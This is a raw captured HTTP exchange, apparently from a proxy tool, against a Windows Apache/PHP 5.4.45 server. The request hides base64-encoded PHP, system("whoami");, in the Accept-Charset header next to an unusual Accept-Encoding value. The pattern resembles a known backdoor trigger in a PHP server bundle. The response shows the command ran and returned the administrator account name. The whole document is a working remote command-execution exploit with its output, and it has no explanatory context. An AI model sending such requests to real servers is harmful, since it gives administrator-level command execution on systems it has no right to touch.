 Request
Raw Headers Hex
GET / HTTP/1.1
Host: 192.168.242.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.90 Safari/537.36
Accept:text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3
Accept-Encoding:gzip,deflate
Accept-Charset:c3lzdGVtKCJ3aG9hbWkiKTs=
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 14 Oct 2019 07:16:03 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 42
Connection: close
Content-Type: text/html
win-ifboi5bf798\administrator
Hello World